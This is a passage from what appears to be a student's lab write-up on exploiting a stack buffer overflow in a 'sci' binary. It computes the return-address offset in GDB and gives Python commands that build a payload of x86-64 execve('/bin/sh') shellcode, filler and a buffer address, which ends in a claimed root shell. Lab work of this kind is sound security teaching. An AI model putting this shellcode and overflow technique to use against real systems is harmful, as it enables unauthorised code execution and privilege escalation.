

4. You need 104 A’s to overwrite the return address so that you can change the %rip. We know this using simple pointer arithmetic. In the screenshot below, the program conveniently tells us that the buffer begins at address 0x7ffe2b452c50. If we break right after the leaveq instruction, we can tell that the %rsp points to address 0x7ffe2b452cb8. Subtracting these two numbers gives us 104, the number of A’s that we need to get to %rip. To check our work, we can simply write 104 A’s plus 6 B’s. As you can see in the screenshot below, we have precisely overwritten %rsp with our B’s. If we continue executing, you can see that we have overwritten our return address to 0x0000424242424242! Now, to change the return address, all I have to do is enter 104 of any random characters and then the address of my malicious code.

Check number of A’s needed



Checking work – 104 A’s + 6 B’s overwrites %rip!

2.3

We want to jump to the buffer that our entered password is saved in, since that’s where the shellcode will be. To do so, we need to replace the B’s in 2.2 #4 with the address of the buffer. Thankfully, the program gives the address of the buffer to us. In my case, it was 0x7fffffffded0. To jump to this address, simply add the encoded address at the end (reversed, since we’re working with little endian).

python -c 'print "A" * 104 + "\x7f\xff\xff\xff\xde\xd0"[::-1]'

In GDB, the memory address was 0x7fffffffde60 instead, so this example uses that.


Since our shellcode is 33 bytes (from 2.1), we need to adjust accordingly. To make the shellcode start at the beginning of the buffer, we need to put 104 - 33 = 71 bytes of filler. We also need to prepend our shellcode, since we want it to be the first thing in the buffer. The following command accomplishes this:

python -c 'print "\x48\x31\xc0\x50\x48\xb8\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x50\x48\x31\xc0\x48\x83\xc0\x3b\x48\x89\xe7\x48\x31\xf6\x48\x31\xd2\x0f\x05" + "A" * 71 + "\x7f\xff\xff\xff\xde\xd0"[::-1]'



2.4

Below is the payload that, when delivered to the vulnerable sci binary, gives us a root shell:



NOTE:
In my submission, shellcode.s is used for 2.3, and root_shellcode.s is used for 2.4

